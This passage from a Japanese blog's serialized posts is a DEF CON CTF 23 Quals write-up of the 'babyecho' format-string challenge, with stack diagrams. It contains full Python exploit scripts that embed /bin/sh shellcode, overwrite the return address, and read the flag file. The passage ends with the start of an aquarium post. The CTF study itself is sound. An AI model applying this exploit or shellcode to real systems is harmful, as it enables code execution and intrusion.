transform=\\"translate(70,20)\\">esp</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,60)\\">+0x04</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,100)\\">+0x08</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,140)\\">+0x0c</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,180)\\">+0x10</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,220)\\">+0x14</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,260)\\">+0x18</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,300)\\">+0x1c</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,380)\\">+0x420</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,40)\\">サブルーチンのリターンアドレス</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,80)\\">\\"Reading %d bytes\\\\n\\"で表示される数字</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,120)\\">定数(0x0a)</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,160)\\">定数(null)</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,200)\\">バッファーに読み込むバイト数</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,240)\\">バッファーの開始アドレス</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,280)\\">定数(null)</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(310,340)\\">バッファー領域</text>\\n</svg>\\n\\n\\n### 攻撃手法：format string attack\\n\\nこれらの調査をもとに、バッファーに読み込むバイト数が格納されているesp+0x10の値を、esp+0x14に格納されているesp+0x1cのアドレスをもとに書き換え、読み込むバイト数の上限を書き換えて、format string attackで攻撃コードを送り込む余地をつくる作戦が考えられます。\\nアプローチとしては以下の図のようになります。\\n\\n<svg width=\\"640\\" height=\\"400\\" viewBox=\\"0 0 640 400\\" style=\\"background-color: #fff\\">\\n<defs>\\n<marker id=\\"arrowhead\\" refX=\\"2\\" refY=\\"5\\" markerWidth=\\"10\\" markerHeight=\\"10\\" orient=\\"auto\\">\\n<path d=\\"M 0,0 V 10 L10,5 Z\\" fill=\\"black\\"></path>\\n</marker>\\n</defs>\\n<g class=\\"block\\" transform=\\"translate(80,20)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x????????</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,60)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000d</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,100)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000a</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,140)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,180)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"red\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000040d</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,220)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">addr_buf</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,260)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,300)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,40V0h200v40\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,40v40\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M200,40v40\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,80h200\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n</g>\\n<g class=\\"arrow\\" transform=\\"translate(260,240)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,0h40v60h-12\\" marker-end=\\"url(#arrowhead)\\" stroke-width=\\"1\\" />\\n</g>\\n<g class=\\"arrow\\" transform=\\"translate(280,190)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,110h95v-110h-87\\" marker-end=\\"url(#arrowhead)\\" stroke-width=\\"1\\" />\\n</g>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,20)\\">esp</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,60)\\">+0x04</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,100)\\">+0x08</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,140)\\">+0x0c</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,180)\\">+0x10</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,220)\\">+0x14</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,260)\\">+0x18</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,300)\\">+0x1c</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,380)\\">+0x420</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(300,40)\\">1. バッファーのアドレスを取得</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(300,80)\\">2. バイト数格納位置の1バイト上位へ移動</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(300,120)\\">3. その位置へ入力文字列長を格納</text>\\n<text class=\\"address\\" text-anchor=\\"start\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(310,270)\\">%5$10p</text>\\n<text class=\\"address\\" text-anchor=\\"start\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(380,240)\\">addr\\\\_buf - 0xb</text>\\n<text class=\\"address\\" text-anchor=\\"start\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(290,205)\\">%7$ln</text>\\n</svg>\\n\\n\\n\\n13バイト制限のため、2回に分けてこの方法を試行します。\\nまず1回目に、**%5$10p**と入力することによって、esp+10に格納されているバッファーのアドレスを取得します。\\n\\nそのアドレスから0x0bを引くことによって、バッファーの読み込みバイト数が格納されているアドレスの1バイト上位のアドレスを計算します。\\nこれは、一度に送ることができる文字数が制限されていることによって、**自由に大きな数値を指定できないため、**バッファーのバイト数格納位置の1バイト上位に文字列長を書き込む方法をとったためです。今回の最大13バイトの入力という制限下では、最大でも9までしか数値を指定できません。それをそのままバッファー読み込みバイト数に格納しても、現状の13バイトより減ってしまいます。そのため、書き込む位置を上位にずらすことで、結果的にその数値をビットシフトによる掛け算で大きくし、バイト数制限の値を拡張しています。\\n\\nそして2回目の入力時に、先ほど計算したアドレスへ文字数である4を、%nフォーマット文字列を使って書き込みます。これによって、現在0x0000000bとなっている読み込みバイト数を、0x0000040bに書き換えることができます。\\n\\nコードは以下のようになります。\\n\\n```python\\n#!/usr/bin/env python\\n\\nimport sys\\nimport socket\\nimport struct\\n\\nHOST = \'localhost\' # \'babyecho_eb11fdf6e40236b1a37b7974c53b6c3d.quals.shallweplayaga.me\'\\nPORT = 3232\\n\\ns = socket.create_connection((HOST, PORT))\\n\\ndef exploit():\\n    index = 7 # index of read/write buffer\\n\\n    print(s.recv(8192))\\n    s.send(\\"%5$10p\\\\n\\") # request buffer address\\n\\n    addr_buf = int(s.recv(10), 16)\\n    print(\\"[DEBUG] Buffer address = 0x%x\\" % addr_buf)\\n\\n    code = struct.pack(\'<I\', (addr_buf - 0xb)) # address[buffer size limit] << 8\\n    code += \\"%%%d$ln\\\\n\\" % index # write message text length = 4\\n\\n    s.recv(8192)\\n    s.send(code) # overwrite buffer\\n\\n    s.recv(8192)\\n    print(s.recv(8192))\\n\\nif __name__==\'__main__\':\\n    exploit()\\n\\n```\\n\\n実行してみると、以下のようになりました。\\n\\n```\\nReading 13 bytes\\n\\n[DEBUG] Buffer address = 0xffbf62bc\\n\\nReading 1023 bytes\\n```\\n\\n1度にバッファーに読み込み可能な文字数の上限が変化しました。esp+0x10の値は、esp+0x11に4を書き込んだことから、0x0000040d、すなわち1037になるはずですが、ループを繰り返すたびに値のチェックがあり、1023を超える場合は1023に書き戻す処理があるので、上限が1023 bytesになりました。\\n\\nこれだけあれば、shellcodeを送り込んで実行させることができます。サブルーチンコールの呼び出し元であるリターンアドレスを書き換え、shellcodeを実行させてフラッグを獲得しに行きます。\\n\\n<svg width=\\"640\\" height=\\"400\\" viewBox=\\"0 0 640 400\\" style=\\"background-color: #fff\\">\\n<defs>\\n<marker id=\\"arrowhead\\" refX=\\"2\\" refY=\\"5\\" markerWidth=\\"10\\" markerHeight=\\"10\\" orient=\\"auto\\">\\n<path d=\\"M 0,0 V 10 L10,5 Z\\" fill=\\"black\\"></path>\\n</marker>\\n<marker id=\\"pointhead\\" refX=\\"5\\" refY=\\"5\\" markerWidth=\\"10\\" markerHeight=\\"10\\" orient=\\"auto\\">\\n<circle cx=\\"5\\" cy=\\"5\\" r=\\"5\\"/>\\n</marker>\\n</defs>\\n<g class=\\"block\\" transform=\\"translate(80,20)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x????????</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,60)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x000003ff</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,100)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x0000000a</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,140)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,180)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x000003ff</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,220)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">addr_buf</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,260)\\">\\n<rect rx=\\"0\\" ry=\\"0\\" width=\\"200\\" height=\\"40\\" fill=\\"none\\" stroke=\\"#000000\\" stroke-width=\\"1\\">\\n</rect>\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">0x00000000</tspan>\\n</text>\\n</g>\\n<g class=\\"block\\" transform=\\"translate(80,300)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,40V0h200v40\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,40v40\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M200,40v40\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,80h200\\" stroke-dasharray=\\"2\\" stroke-width=\\"1\\" />\\n<text text-anchor=\\"middle\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" fill=\\"black\\" transform=\\"translate(100,20)\\">\\n<tspan x=\\"0\\" y=\\"0\\" dy=\\".35em\\">addr_ret</tspan>\\n<tspan x=\\"0\\" y=\\"20\\" dy=\\".35em\\">\\"%??c$n%??c$n\\"</tspan>\\n<tspan x=\\"0\\" y=\\"40\\" dy=\\".35em\\">shellcode</tspan>\\n</text>\\n</g>\\n<g class=\\"arrow\\" transform=\\"translate(260,40)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,0h50v320h-42\\" marker-end=\\"url(#arrowhead)\\" stroke-width=\\"1\\" />\\n</g>\\n<g class=\\"arrow\\" transform=\\"translate(260,20)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,320h10v-20h-10h35v-300h-7\\" marker-end=\\"url(#arrowhead)\\" stroke-width=\\"1\\" />\\n</g>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,20)\\">esp</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,60)\\">+0x04</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,100)\\">+0x08</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,140)\\">+0x0c</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,180)\\">+0x10</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,220)\\">+0x14</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,260)\\">+0x18</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,300)\\">+0x1c</text>\\n<text class=\\"address\\" text-anchor=\\"end\\" fill=\\"black\\" font-family=\\"Consolas, \'Courier New\', Courier, Monaco, monospace\\" dy=\\".35em\\" transform=\\"translate(70,380)\\">+0x420</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(320,80)\\">- addr_buf - 0x20でaddr_retを求める</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(320,120)\\">(addr_ret = リターンアドレスの格納場所)</text>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(320,160)\\">- バッファーにshellcodeを書く</text>\\n<g class=\\"block\\" transform=\\"translate(325,200)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,0h-30\\" marker-end=\\"url(#pointhead)\\" stroke-width=\\"1\\" />\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(5,0)\\">addr_retにaddr_shellを書き込む</text>\\n</g>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(320,240)\\">(addr_shell = shellcodeの開始アドレス)</text>\\n<g class=\\"block\\" transform=\\"translate(325,280)\\">\\n<path stroke=\\"#000000\\" fill=\\"none\\" d=\\"M0,0h-15\\" marker-end=\\"url(#pointhead)\\" stroke-width=\\"1\\" />\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(5,0)\\">printfからaddr_retにあるアドレスに戻る</text>\\n</g>\\n<text class=\\"comment\\" text-anchor=\\"start\\" fill=\\"black\\" dy=\\".35em\\" transform=\\"translate(320,320)\\">- shellcodeが実行される</text>\\n</svg>\\n\\n\\n```python\\n#!/usr/bin/env python\\n\\nimport sys\\nimport socket\\nimport struct\\n\\nHOST = \'localhost\' # \'babyecho_eb11fdf6e40236b1a37b7974c53b6c3d.quals.shallweplayaga.me\'\\nPORT = 3232\\n\\ns = socket.create_connection((HOST, PORT))\\n\\ndef exploit():\\n    index = 7 # index of read/write buffer\\n\\n    print(s.recv(8192))\\n    s.send(\\"%5$10p\\\\n\\") # request buffer address\\n\\n    addr_buf = int(s.recv(10), 16)\\n    print(\\"[DEBUG] Buffer address = 0x%x\\" % addr_buf)\\n\\n    code = struct.pack(\'<I\', (addr_buf - 0xb)) # address[buffer size limit] << 8\\n    code += \\"%%%d$ln\\\\n\\" % index # write message text length = 4\\n\\n    s.recv(8192)\\n    s.send(code) # overwrite buffer\\n\\n    s.recv(8192)\\n    print(s.recv(8192))\\n\\n    # x86 /bin/sh shellcode\\n    shellcode = \\"\\\\x6a\\\\x0b\\\\x58\\\\x99\\\\x52\\\\x68\\\\x2f\\\\x2f\\\\x73\\\\x68\\\\x68\\\\x2f\\\\x62\\\\x69\\\\x6e\\\\x89\\\\xe3\\\\x31\\\\xc9\\\\xcd\\\\x80\\"\\n\\n    addr_ret = addr_buf - 0x20  # call return address = [esp]\\n\\n    payload = struct.pack(\'<I\', addr_ret) \\\\\\n    + struct.pack(\'<I\', addr_ret + 1) \\\\\\n    + struct.pack(\'<I\', addr_ret + 2) \\\\\\n    + struct.pack(\'<I\', addr_ret + 3) \\\\\\n    + shellcode\\n\\n    addr_shell = [\\n    addr_buf + 16 >> 0  & 0xff,\\n    addr_buf + 16 >> 8  & 0xff,\\n    addr_buf + 16 >> 16 & 0xff,\\n    addr_buf + 16 >> 24 & 0xff ]\\n\\n    payload += \\"%%%dc%%%d$hhn\\" % ((addr_shell[0] - len(payload)) & 0xff, index) \\\\\\n    + \\"%%%dc%%%d$hhn\\" % ((addr_shell[1] - addr_shell[0]) & 0xff, index + 1) \\\\\\n    + \\"%%%dc%%%d$hhn\\" % ((addr_shell[2] - addr_shell[1]) & 0xff, index + 2) \\\\\\n    + \\"%%%dc%%%d$hhn\\" % ((addr_shell[3] - addr_shell[2]) & 0xff, index + 3) \\\\\\n    + \\"\\\\n\\"\\n\\n    s.send(payload) # exploit\\n\\n    s.send(\\"cat</home/babyecho/flag\\\\n\\") # capture the flag\\n    print(s.recv(8192))\\n    print(s.recv(8192))\\n\\nif __name__==\'__main__\':\\n    exploit()\\n\\n```\\n\\n\\n実行結果は以下のとおりです。\\n\\n```\\nReading 13 bytes\\n\\n[DEBUG] Buffer address = 0xffbf62bc\\n\\nReading 1023 bytes\\n\\n彙ｿ… 拊ｿ… 枌ｿ… 歟ｿ… j\\nX儚h//shh/bin峨1ﾉﾍ^\\\\\\n…\\n\\n                                                               …\\nThe flag is: 1s 1s th3r3 th3r3 @n @n 3ch0 3ch0 1n 1n h3r3 h3r3? 3uoiw!T0*%\\n```\\n\\nFLAG:`1s 1s th3r3 th3r3 @n @n 3ch0 3ch0 1n 1n h3r3 h3r3? 3uoiw!T0*%`\\n\\n今回の攻撃手法もIPAによって丁寧に解説及び対策が掲載されているので、詳しく知りたい場合は参考に見てみるのも良いでしょう。\\n\\n[IPA ISEC　セキュア・プログラミング講座：C/C++言語編　第10章 著名な脆弱性対策：フォーマット文字列攻撃対策](http://www.ipa.go.jp/security/awareness/vendor/programmingv2/contents/c906.html)\\n\\n\\n## その他\\n\\n\\nCoding Challengeという、問題サーバーからレジスタの初期状態と機械語の命令コードが送られてきて、その命令を実行したあとのレジスタの値を送り返すという問題も解いたのですが、違う問題でglibcのアップデートをした際にマシンがクラッシュし、スナップショットの状態に戻した際に消えてしまいました。\\nなのでコードがありません。\\n\\n### 問題文\\n    meow\\n\\n    catwestern_631d7907670909fc4df2defc13f2057c.quals.shallweplayaga.me\\n\\n解法としては、Pythonで以下のように処理するものを作成して実行しただけです。\\n\\n1. レジスタの初期状態と機械語命令コードを受信＆パースする\\n2. Cのソースコードを生成\\n\\t1. 命令コードをunsigned char型配列に突っ込む\\n\\t2. その配列を関数ポインタに変換\\n\\t3. mprotectで配列の領域を実行可能に変更\\n\\t4. asm volatile経由でレジスタの初期状態を書き込む\\n\\t5. 関数ポインタを呼び出し実行\\n\\t6. asm volatile経由で実行後のレジスタの値を読み出す\\n\\t7. 標準出力に出力\\n3. gccでソースコードをコンパイル\\n4. 生成したバイナリを実行し、出力を得る\\n5. 出力を送信\\n\\nとなっています。\\n途中、mprotectに関してみむらさんからアドバイスをいただき、解くことができました。\\n\\n[Cコード中にマシン語を埋め込んで実行する。 \\\\| みむらの手記手帳](http://mimumimu.net/blog/2011/11/17/c%E3%82%B3%E3%83%BC%E3%83%89%E4%B8%AD%E3%81%AB%E3%83%9E%E3%82%B7%E3%83%B3%E8%AA%9E%E3%82%92%E5%9F%8B%E3%82%81%E8%BE%BC%E3%82%93%E3%81%A7%E5%AE%9F%E8%A1%8C%E3%81%99%E3%82%8B%E3%80%82/)\\n\\nFLAG: `Cats with frickin lazer beamz on top of their heads!`\\n\\n\\n<Notice type=\\"tip\\">\\n追記：flag獲得者のみむらさんによるWrite-upが公開されています。\\n[DEFCON CTF 23 Quals – catwestern Writeup \\\\| みむらの手記手帳](https://mimumimu.net/blog/2015/05/19/defcon-ctf-23-quals-catwestern/)\\n</Notice>\\n\\n## まとめ\\n\\nチーム全体で計19ポイントを獲得し、結果33位でした。1ポイントしか貢献できませんでしたが、大人数でお互い協力して問題を解く楽しさを味わえてとても有意義でした。\\nまた、問題傾向がPwn寄りであることから、もっとPwnに関する実力をつけなければならないと再確認できた良い機会でした。\\n来年は5ポイントを目標に挑みたいと思います！\\n"},{"group":"posts","slug":"2015/06/21/ebi-new-watertank/","frontmatter":{"title":"エビ水槽を新しくした","date":"2015-06-21T07:35:31.000Z","author":"mzyy94","categories":["Aquarium"],"tags":["charm","shrimp"],"image":"/assets/images/2015/06/21/ebi-new-watertank.jpg"},"content":"\\nえびを飼い始めて4ヶ月が過ぎました。\\nゴールデンウィークにスカイツリーに行った時、偶然にもまた小さいえび(ホロホロシュリンプ，ピクシーシュリンプ，)を見つけてしまい、一目惚れした結果、新しくえびを4匹追加しました。\\n\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">【速報】エビ購入 <a href=\\"http://t.co/7XvtGubiKJ\\">pic.twitter.com/7XvtGubiKJ</a></p>&mdash; エビライブ配信休止中 